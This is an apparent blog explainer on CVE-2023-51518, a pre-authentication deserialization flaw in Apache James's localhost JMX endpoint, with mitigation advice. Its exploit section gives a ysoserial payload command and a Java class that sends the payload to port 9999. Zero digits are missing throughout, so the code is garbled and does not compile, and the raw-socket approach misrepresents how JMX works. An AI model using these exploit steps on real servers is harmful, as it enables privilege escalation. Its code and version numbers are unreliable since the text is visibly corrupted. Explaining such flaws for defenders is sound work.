In this post, we will take a deep dive into CVE-2023-51518, a critical vulnerability affecting older versions of Apache James mail server. We’ll explain what’s at stake, walk you through how attackers might exploit this weakness, and share clear guidance for keeping your servers secure—all in simple, no-nonsense language.
What is Apache James?
Apache James is a popular open-source email server written in Java. Organizations around the world use it to manage email sending and receiving.
Summary of the Vulnerability
Versions of Apache James before 3.7.5 and 3.8. expose a Java Management Extensions (JMX) endpoint on the local machine (localhost). This JMX interface—by default—doesn't require authentication *before* processing the serialized data it receives.
The critical flaw? Pre-authentication deserialization. Attackers with local access can interact with this JMX endpoint and feed it specially crafted Java objects. If successful, this can open the door to a chain of exploits that may result in full privilege escalation.
> Key point:
By default, access to the JMX endpoint is only possible from localhost—but for shared servers, virtual machines, or environments where untrusted code can run, this provides a serious escalation path.
JMX endpoint: Apache James sets up a JMX server listening on localhost:9999 (by default).
2. No authentication before deserialization: The JMX implementation doesn't check if you’re authorized *before* it deserializes the data you send.
3. Gadget chain needed: If an attacker can send a Java object that triggers a well-known Java deserialization chain, arbitrary code could execute.
4. Attack precondition: The attacker must have code/command execution opportunity on the same host, or another lateral method to send data to localhost. Virtual or containerized environments are especially risky.
Example Exploit Flow
An attacker who can run code on the same server (e.g., via another untrusted app, shared hosting, or an unpatched web app) can connect to the JMX endpoint and send a malicious Java object. This pays off if they manage to exploit a suitable "gadget"—a class in the classpath that allows code execution during deserialization.
Exploit Example: Connecting to the Vulnerable JMX
Let’s see how an attacker might send a payload (using Java and the ysoserial tool).
Generate a payload using ysoserial
java -jar ysoserial.jar CommonsCollections6 'touch /tmp/pwned' > payload.bin
This creates a malicious Java object. When deserialized, it will run touch /tmp/pwned.
Here’s a simple Java code sample to send that payload
import java.io.FileInputStream;
import java.io.ObjectInputStream;
import java.io.OutputStream;
import java.net.Socket;
public class JMXExploit {
public static void main(String[] args) throws Exception {
try (Socket socket = new Socket("127...1", 9999);
FileInputStream fis = new FileInputStream("payload.bin");
OutputStream out = socket.getOutputStream()) {
byte[] buf = new byte[8192];
int n;
while ((n = fis.read(buf)) > ) {
out.write(buf, , n);
}
out.flush();
}
}
}
Caution: This code is for educational purposes only. Unauthorized use is illegal and unethical.
Step 3: Observe the Result
If the vulnerable server is running, you should see /tmp/pwned created—proving code execution as the James server user, which may have more permissions than your original account.
How It Can Be Chained Into Privilege Escalation
- Shared Environments: If the James server runs with higher privileges, attackers in restricted containers/VMs may escalate their access.
- Pivoting: If an attacker gets a foothold via another vector, they can use this to target James and escalate privileges.
Mitigation Strategies
The Apache James team recommends immediate upgrades. See their release notes here:
- Apache James 3.7.5 Release
- Apache James 3.8. Release Notes
If you don’t need remote management, turn off JMX in the James configurations.
References
- Apache James Security Advisories
- Upstream Issue Tracker
- NVD Entry for CVE-2023-51518
- ysoserial Gadget Collection
- Deserialization Vulnerabilities by Baeldung
Should I Panic?
Panic? No.
Patch? YES!
If you only ever run James in a single-purpose VM and no one else has code execution on the box, you’re reasonably safe. But if there’s *any* chance someone else can run processes on your server, this bug is a quick path to disaster.
Timeline
Published on: 02/27/2024 09:15:36 UTC
Last modified on: 08/22/2024 21:35:00 UTC
